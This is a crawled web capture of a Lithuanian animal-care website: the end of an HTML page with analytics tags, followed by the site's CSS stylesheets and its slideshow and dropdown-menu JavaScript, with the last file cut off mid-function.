Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 509 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,079 s. -->
<!-- PHP Truko: 0,141 s. -->
<!-- Viso Truko: 0.220 s. -->

<!-- IP: 13.59.123.215 --> 

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/default.css
body_size: 1030
content:


/* -- Funkciju stilius -- */

.db_sql_grazinimui
{
	font-family: Tahoma, Verdana;
    font-size: 10px;
    padding-left: 5px;
}

.db_sistema
{
	font-family: Tahoma, Verdana;
    font-size: 11px;
	color: #7E7E7E;
    padding-left: 5px;
}
/*
div.db_sistema 
{ 
	display: block; 
}

div.db_sistema:hover 
{ 
	background-color: #FFC001;
}
*/

.db_sistema_on 
{ 
	/*background-color: #7E7E7E;*/
	border: 1px dashed #df0000;
}

.db_sistema_x 
{ 
	background-color: #7E7E7E; 
	border: 1px dotted #df0000;
}

.db_sistema_out 
{ 
	padding: 1px;
	/*border: 1px dotted white;*/
}


#popitmenu
{
	position: absolute;
	background-color: #585858;
	border:1px solid black;
	font: normal 12px Verdana;
	line-height: 18px;
	z-index: 100;
	visibility: hidden;
	text-align: left;
}

#popitmenu a
{
	text-decoration: none;
	padding-left: 6px;
	color: white;
	display: block;
}

#popitmenu a:hover
{
	background-color: #7E7E7E;
}
.center
{
	text-align: center;
}
#tbl1 {border-collapse: collapse;}
#tbl1 td {border: solid 1px #e3e3e3; padding:3px;}


--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/style_body.css
body_size: 422
content:
HTML {
	BACKGROUND-IMAGE: url(main_whole); BACKGROUND-REPEAT: no-repeat; background-position: top left; 
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; HEIGHT: 100%; 
	BACKGROUND-COLOR: #dad5c2
}
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 3px; 
	HEIGHT: 100%; /*BACKGROUND-COLOR: #D0CFD4*/	
}

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/style.css
body_size: 14994
content:

/* Only for AnimalCare.lt */
BODY {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.text {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
SELECT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
INPUT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BUTTON {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}

.light {
	COLOR: #686f6f;
}
.black {
	COLOR: #404040;
}
.small {
	FONT-SIZE: 10px; 
}
.small_light {
	FONT-SIZE: 10px; COLOR: #686f6f;
}
.required {
	COLOR: #f00
}
.error {
	COLOR: #f00
}
.anounce P {
	DISPLAY: inline
}
.important_news {
    color: #E10000; TEXT-DECORATION: none
}
.very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; 
}
.small_very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; FONT-SIZE: 10px; 
}

A IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
IMG {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
A {
	FONT-SIZE: 11px; COLOR: #007575; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
A.more {
	FONT-SIZE: 13px; COLOR: #24282a; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: underline
}
A:hover {
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/spacer.gif); BACKGROUND-REPEAT: no-repeat; */
	TEXT-DECORATION: underline
}

/**********************************/
#intro {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
}

#listblack {
	PADDING-RIGHT: 0px; 
	BACKGROUND-POSITION: 0% 100%; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
	PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 13px; 
	/* LEFT: 50%; */ LEFT: 0%; 
	/* MARGIN-LEFT: -498px; */
	WIDTH: 1150px; 
	margin-left: auto ;
  	margin-right: auto ;
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
/*
#listblack {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 0px; LEFT: 50%; PADDING-BOTTOM: 5px; MARGIN-LEFT: -498px; WIDTH: 996px; PADDING-TOP: 13px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
*/
/*
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	MARGIN: 0px;
	BACKGROUND-POSITION: 0% 100%; /* LEFT: 50%;  */
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}
#listwhite {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	/* WIDTH: 1024px; */
	BACKGROUND-POSITION: 0% 100%; MARGIN: 0px 5px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #fff*/
}
*/
TD.leftcolumn {   /*inside greybox*/
	PADDING-TOP: 0px; PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; margin: 0px;
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top; 
	BACKGROUND-IMAGE: url(bg_left); BACKGROUND-REPEAT: repeat-y;
}
TD.content {
	PADDING-TOP: 0px; PADDING-RIGHT: 4px; PADDING-LEFT: 4px; PADDING-BOTTOM: 0px; 
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top;
	/*WIDTH: 800px; 	*/
	/*BACKGROUND-COLOR: #FFFFFF */
}
DIV.noprint {
}


/**********************************/

#head {
	HEIGHT: auto
}
/************************/
DIV#topmenu {
	padding-top: 0px; padding-bottom: 0px; MARGIN: 0;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	  /*WIDTH: 600px;  COLOR: #EDEDE8; BACKGROUND-COLOR: #EDEDE8;*/
}
TABLE.topmenu {
	MARGIN: 0; WIDTH: 100%; 
}
TABLE.topmenu TD {
	/* BORDER-RIGHT: #FFFFFF 2px solid;  */
}
TABLE.topmenu A.lvl1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	DISPLAY: block;  WIDTH: auto;  /*LINE-HEIGHT: 10px; HEIGHT: 10px;    */ 
	FONT-WEIGHT: bold; FONT-SIZE: 13px; 
	COLOR: #FFFFFF; FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	TEXT-ALIGN: center; TEXT-DECORATION: none;
	/* background-color: #d7d3bb; */
}
TABLE.topmenu A.lvl1:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB;*/
}
TABLE.topmenu A.lvl2 {
	
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; 
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #FFFFFF; 
	FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	WHITE-SPACE: nowrap; TEXT-DECORATION: none;
	/* BACKGROUND-COLOR: #A6A68E; */
}
TABLE.topmenu A.lvl2:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB; */
}
TABLE.topmenu DIV.child {
	Z-INDEX: 100; VISIBILITY: hidden; POSITION: absolute; TOP: 2px /* BORDER-TOP: #A6A68E 1px solid;  */
}

/************************************************/
/*

TD.leftcolumn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	VERTICAL-ALIGN: top; WIDTH: 205px; BACKGROUND-COLOR: #FFFFFF
}
TD.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 15px; BACKGROUND-POSITION: 100% 0%; VERTICAL-ALIGN: top; BACKGROUND-COLOR: #FFFFFF
}
*/




H1, H1 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	COLOR: #404040; PADDING-TOP: 0px; FONT-FAMILY: Trebuchet MS, Verdana, Arial, Helvetica, sans-serif
}

H2, H2 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; 
	MARGIN: 0px 0px 20px; COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 18px; MARGIN: 0px 0px 17px;
}
H3, H3 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	PADDING-BOTTOM: 0px; MARGIN: 0px 0px 20px; 
	COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 17px; MARGIN: 0px 0px 5px;
}

DIV.text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
DIV.line {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 50% 3px; PADDING-LEFT: 0px; 
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/line.gif); BACKGROUND-REPEAT: no-repeat; */	
	PADDING-BOTTOM: 15px; MARGIN: 15px 0px 0px; PADDING-TOP: 0px; TEXT-ALIGN: right
}
INPUT.fill {
	WIDTH: 95%
}
TEXTAREA {
	WIDTH: 95%
}
/*
SELECT {
	WIDTH: 95%
}
*/
SELECT.day {
	WIDTH: 50px
}
SELECT.month {
	WIDTH: 50px
}
SELECT.year {
	WIDTH: 80px
}
INPUT.action {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
TD.fname {
	PADDING-RIGHT: 10px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 3px; TEXT-ALIGN: right
}
TD.gallery {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; VERTICAL-ALIGN: middle; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; TEXT-ALIGN: center
}
TD.gallery_wow {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; VERTICAL-ALIGN: middle; TEXT-ALIGN: center
}
TD.gallery DIV.popup {
	BORDER-RIGHT: #0c2022 1px solid; BORDER-TOP: #0c2022 1px solid; Z-INDEX: 1; VISIBILITY: hidden; BORDER-LEFT: #0c2022 1px solid; BORDER-BOTTOM: #0c2022 1px solid; WHITE-SPACE: nowrap; POSITION: absolute; BACKGROUND-COLOR: #FFFFFF; TEXT-ALIGN: left
}
TABLE.norml {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0
}
/*start of shadows*/
DIV.outerpair1 {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade.gif) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2 {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade.gif) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox {
	BACKGROUND: url(/system/template/html/page.html/files/shadow.gif) BOTTOM RIGHT;
}
DIV.innerbox {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of shadows*/

/*start of grey shadows*/
DIV.outerpair1_grey {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade_grey.jpg) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2_grey {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade_grey.jpg) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox_grey {
	BACKGROUND: url(/system/template/html/page.html/files/shadow_grey.jpg) BOTTOM RIGHT;
}
DIV.innerbox_grey {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of grey shadows*/

/* grey box with round corners */
.roundedcornr_box {
   background: #f6f5ef;
}
.roundedcornr_top div {
   background: url(roundedcornr_tl.png) no-repeat top left;
}
.roundedcornr_top {
   background: url(roundedcornr_tr.png) no-repeat top right;
}
.roundedcornr_bottom div {
   background: url(roundedcornr_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom {
   background: url(roundedcornr_br.png) no-repeat bottom right;
}

.roundedcornr_top div, .roundedcornr_top, 
.roundedcornr_bottom div, .roundedcornr_bottom {
   width: 100%;
   height: 5px;
   font-size: 1px;
}
.roundedcornr_content { margin: 0 0px; }

/* end of grey box with round corners*/

TD.no_photo {
	vertical-align:middle; background: url(/system/template/html/page.html/files/no_photo.jpg); background-repeat: no-repeat;
	PADDING-LEFT: 6px; PADDING-TOP: 6px; PADDING-RIGHT: 28px; PADDING-BOTTOM: 22px; TEXT-ALIGN: center; 
}

TD.vatop {
	VERTICAL-ALIGN: top
}
TD.vabottom {
	VERTICAL-ALIGN: bottom
}

#news_form input, #news_form textarea {
	width: 400px;
}
#news_form .submit {
	width: 160px;
	font-weight: 800;
	padding: 0;
}

/****************************  START OF CORNERs (TRANSPARENT)  **************************/

/*GREY rounded corners (transparent)*/
.b1f, .b2f, .b3f, .b4f, .contentf, .contentf2{
	background: url(/system/template/html/page.html/files/alpha-grey.png);    /* background:#A6A68E; */
}
.b1f, .b2f, .b3f, .b4f, .contentf2{
	font-size:1px; overflow:hidden; display:block; 
}
.b1f {
	height:1px;  margin:0 5px;
}
.b2f {
	height:1px;  margin:0 3px;
}
.b3f {
	height:1px;  margin:0 2px;
}
.b4f {
	height:2px;  margin:0 1px;
}
/*end of rounded corners*/


/*WHITE rounded corners (corners transparent)*/
.wb1f, .wb2f, .wb3f, .wb4f, .wcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-white.png); */   background:#FFFFFF;  
}
.wb1f, .wb2f, .wb3f, .wb4f{
	font-size:1px; overflow:hidden; display:block; 
}
.wb1f {
	height:1px; margin:0 5px;
}
.wb2f {
	height:1px; margin:0 3px;
}
.wb3f {
	height:1px; margin:0 2px;
}
.wb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/


/*LIGHT rounded corners (transparent)*/
.gb1f, .gb2f, .gb3f, .gb4f, .gcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-light.png); */   background:#f6f5ef; 
}
.gb1f, .gb2f, .gb3f, .gb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.gb1f {
	height:1px; margin:0 5px;
}
.gb2f {
	height:1px; margin:0 3px;
}
.gb3f {
	height:1px; margin:0 2px;
}
.gb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*SUPER LIGHT rounded corners (transparent)*/
.sgb1f, .sgb2f, .sgb3f, .sgb4f, .sgcontentf{
	background: url(/system/template/html/page.html/files/alpha-superlight.png);   /* background:#f6f5ef; */
}
.sgb1f, .sgb2f, .sgb3f, .sgb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.sgb1f {
	height:1px; margin:0 5px;
}
.sgb2f {
	height:1px; margin:0 3px;
}
.sgb3f {
	height:1px; margin:0 2px;
}
.sgb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*LIGHT rounded corners - RIGHT ONLY*/
.right_gb1f, .right_gb2f, .right_gb3f, .right_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.right_gb1f {
	height:1px; margin-right: 5px;
}
.right_gb2f {
	height:1px;margin-right: 3px;
}
.right_gb3f {
	height:1px; margin-right: 2px;
}
.right_gb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - RIGHT ONLY*/
.right_wb1f, .right_wb2f, .right_wb3f, .right_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.right_wb1f {
	height:1px; margin-right: 5px;
}
.right_wb2f {
	height:1px; margin-right: 3px;
}
.right_wb3f {
	height:1px; margin-right: 2px;
}
.right_wb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*LIGHT rounded corners - LEFT ONLY*/
.left_gb1f, .left_gb2f, .left_gb3f, .left_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.left_gb1f {
	height:1px; margin-left: 5px;
}
.left_gb2f {
	height:1px;margin-left: 3px;
}
.left_gb3f {
	height:1px; margin-left: 2px;
}
.left_gb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - LEFT ONLY*/
.left_wb1f, .left_wb2f, .left_wb3f, .left_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.left_wb1f {
	height:1px; margin-left: 5px;
}
.left_wb2f {
	height:1px; margin-left: 3px;
}
.left_wb3f {
	height:1px; margin-left: 2px;
}
.left_wb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/



/***  Pure CSS Disjointed Image Rollovers  ****/
#Relative {position: relative; margin:0 auto 14px auto; min-height:200px; _height:200px /**for IE6 Only**/ }

/**menu**/


#navlist {

padding: 0 10px 10px;
margin-left: 220;

/* padding: 0 1px 1px;
margin-left: 0;
font: bold 12px Verdana, sans-serif; 
*/
}

#navlist li {
/*
list-style: none;
margin: 0;
display: inline;
*/
}

#navlist li a {

padding: 0.5em 0.5em 0.5em 0.75em;
/* border-left: 1em solid #AAB; */
/* background: #CCD;  */
text-decoration: none;

}

#navlist li a:link { 
/*
color: #448; 
*/
}

#navlist li a:visited { 
/*
color: #667; 
*/
}

#navlist li a:hover, #navlist li a:active, #navlist li a:focus{
border-color: #FF9900;
color: #FFF;
background: #0099FF;
visibility: visible;}

/**Default Image container**/

#defaultImage {
visibility:visible;
display:block;
position:absolute;
/*left:49px;*/ left:0px;          /**adjust position in pixels or % **/
/*top:50px;*/  top:0px;          /**adjust position in pixel or %**/
}

/**disjointed image rules**/

#navlist li a span {
visibility:hidden;
display:block;
position:absolute;
/*left:49px;*/ left:0px;      /**position same as default image layer above**/
/*top:50px;*/  top:0px;     /**position same as default image layer above**/
color:#666; }

#navlist li a:hover span, #navlist li a:active span, #navlist li a:focus span {
visibility:visible;}

/**end menu**/








--- FILE ---
content_type: application/javascript
request_url: http://www.gyvunugloba.lt/system/tools/slideshow/main.js
body_size: 5869
content:

function slide(src,link,text,target,attr){this.src=src;this.link=link;this.text=text;this.target=target;this.attr=attr;if(document.images){this.image=new Image();}
this.loaded=false;this.load=function(){if(!document.images){return;}
if(!this.loaded){this.image.src=this.src;this.loaded=true;}}
this.hotlink=function(){var mywindow;if(!this.link)return;if(this.target){if(this.attr){mywindow=window.open(this.link,this.target,this.attr);}else{mywindow=window.open(this.link,this.target);}
if(mywindow&&mywindow.focus)mywindow.focus();}else{location.href=this.link;}}}
function slideshow(slideshowname){this.name=slideshowname;this.repeat=true;this.prefetch=-1;this.image;this.textid;this.textarea;this.timeout=3000;this.slides=new Array();this.current=0;this.timeoutid=0;this.add_slide=function(slide){var i=this.slides.length;if(this.prefetch==-1){slide.load();}
this.slides[i]=slide;}
this.play=function(timeout){this.pause();if(timeout){this.timeout=timeout;}
if(typeof this.slides[this.current].timeout!='undefined'){timeout=this.slides[this.current].timeout;}else{timeout=this.timeout;}
this.timeoutid=setTimeout(this.name+".loop()",timeout);}
this.pause=function(){if(this.timeoutid!=0){clearTimeout(this.timeoutid);this.timeoutid=0;}}
this.update=function(){if(!this.valid_image()){return;}
if(typeof this.pre_update_hook=='function'){this.pre_update_hook();}
var slide=this.slides[this.current];var dofilter=false;if(this.image&&typeof this.image.filters!='undefined'&&typeof this.image.filters[0]!='undefined'){dofilter=true;}
slide.load();if(dofilter){if(slide.filter&&this.image.style&&this.image.style.filter){this.image.style.filter=slide.filter;}
this.image.filters[0].Apply();}
this.image.src=slide.image.src;if(dofilter){this.image.filters[0].Play();}
this.display_text();if(typeof this.post_update_hook=='function'){this.post_update_hook();}
if(this.prefetch>0){var next,prev,count;next=this.current;prev=this.current;count=0;do{if(++next>=this.slides.length)next=0;if(--prev<0)prev=this.slides.length-1;this.slides[next].load();this.slides[prev].load();}while(++count<this.prefetch);}}
this.goto_slide=function(n){if(n==-1){n=this.slides.length-1;}
if(n<this.slides.length&&n>=0){this.current=n;}
this.update();}
this.goto_random_slide=function(include_current){var i;if(this.slides.length>1){do{i=Math.floor(Math.random()*this.slides.length);}while(i==this.current);this.goto_slide(i);}}
this.next=function(){if(this.current<this.slides.length-1){this.current++;}else if(this.repeat){this.current=0;}
this.update();}
this.previous=function(){if(this.current>0){this.current--;}else if(this.repeat){this.current=this.slides.length-1;}
this.update();}
this.shuffle=function(){var i,i2,slides_copy,slides_randomized;slides_copy=new Array();for(i=0;i<this.slides.length;i++){slides_copy[i]=this.slides[i];}
slides_randomized=new Array();do{i=Math.floor(Math.random()*slides_copy.length);slides_randomized[slides_randomized.length]=slides_copy[i];for(i2=i+1;i2<slides_copy.length;i2++){slides_copy[i2-1]=slides_copy[i2];}
slides_copy.length--;}while(slides_copy.length);this.slides=slides_randomized;}
this.get_text=function(){return(this.slides[this.current].text);}
this.get_all_text=function(before_slide,after_slide){all_text="";for(i=0;i<this.slides.length;i++){slide=this.slides[i];if(slide.text){all_text+=before_slide+slide.text+after_slide;}}
return(all_text);}
this.display_text=function(text){if(!text){text=this.slides[this.current].text;}
if(this.textarea&&typeof this.textarea.value!='undefined'){this.textarea.value=text;}
if(this.textid){r=this.getElementById(this.textid);if(!r){return false;}
if(typeof r.innerHTML=='undefined'){return false;}
r.innerHTML=text;}}
this.hotlink=function(){this.slides[this.current].hotlink();}
this.save_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
document.cookie=cookiename+'='+this.current;}
this.restore_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
var search=cookiename+"=";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;this.current=parseInt(unescape(document.cookie.substring(offset,end)));}}}
this.noscript=function(){$html="\n";for(i=0;i<this.slides.length;i++){slide=this.slides[i];$html+='<P>';if(slide.link){$html+='<a href="'+slide.link+'">';}
$html+='<img src="'+slide.src+'" ALT="slideshow image">';if(slide.link){$html+="<\/a>";}
if(slide.text){$html+="<BR>\n"+slide.text;}
$html+="<\/P>"+"\n\n";}
$html=$html.replace(/\&/g,"&amp;");$html=$html.replace(/</g,"&lt;");$html=$html.replace(/>/g,"&gt;");return('<pre>'+$html+'</pre>');}
this.loop=function(){if(this.current<this.slides.length-1){next_slide=this.slides[this.current+1];if(next_slide.image.complete==null||next_slide.image.complete){this.next();}}else{this.next();}
this.play();}
this.valid_image=function(){if(!this.image)
{return false;}
else{return true;}}
this.getElementById=function(element_id){if(document.getElementById){return document.getElementById(element_id);}
else if(document.all){return document.all[element_id];}
else if(document.layers){return document.layers[element_id];}else{return undefined;}}
this.set_image=function(imageobject){if(!document.images)
return;this.image=imageobject;}
this.set_textarea=function(textareaobject){this.textarea=textareaobject;this.display_text();}
this.set_textid=function(textidstr){this.textid=textidstr;this.display_text();}}
function fadein(opacity){if(typeof opacity!='undefined'){fadein_opacity=opacity;}
if(fadein_opacity<0.99&&fadein_img&&fadein_img.style&&typeof fadein_img.style.MozOpacity!='undefined'){fadein_opacity+=.05;fadein_img.style.MozOpacity=fadein_opacity;setTimeout("fadein()",50);}}

--- FILE ---
content_type: application/javascript
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/ddmenu.js?20110728
body_size: 2040
content:
var brname=navigator.appName, BrVer='';
if(brname.substring(0,2)=="Mi")
	BrVer='E';
var timer = 0;
lastid = -1;

function ddmenu_show(id)
{
	if(!((document.all)?document.all['menu'+id]:document.getElementById('menu'+id)))
		return;
	clearTimeout(timer);
	if((id != lastid) && (lastid!=-1))
		((document.all)?document.all['menu'+lastid]:document.getElementById('menu'+lastid)).style.visibility = 'hidden';
	hideElement("SELECT", document.getElementById('menu'+lastid));
	lastid = id;
	((document.all)?document.all['menu'+lastid]:document.getElementById('menu'+lastid)).style.visibility = 'visible';
}

function ddmenu_hide(id)
{
	if(!((document.all)?document.all['menu'+id]:document.getElementById('menu'+id)))
		return;
	showElement("SELECT");
	timer = setTimeout("if('"+id+"' == '"+lastid+"'){((document.all)?document.all['menu"+lastid+"']:document.getElementById('menu"+lastid+"')).style.visibility = 'hidden';}", 0)
}


function GetPos(el)
{
	if (!el || !el.offsetParent)return false;
	var res=Array()
	res["left"] = el.offsetLeft;
	res["top"] = el.offsetTop;
	var objParent = el.offsetParent;
	while (objParent.tagName.toUpperCase()!="BODY")
	{
		res["left"] += objParent.offsetLeft;
		res["top"] += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}
	res["right"]=res["left"]+el.offsetWidth;
	res["bottom"]=res["top"]+el.offsetHeight;
	return res;
}

function hideElement(elName, Menu)
{
	if(BrVer!='E') return;
	for (i = 0; i < document.all.tags(elName).length; i++)
	{
		Obj = document.all.tags(elName)[i];
		if(!(pMenu=GetPos(Menu)))continue;
		if(!(pObj=GetPos(Obj)))continue;

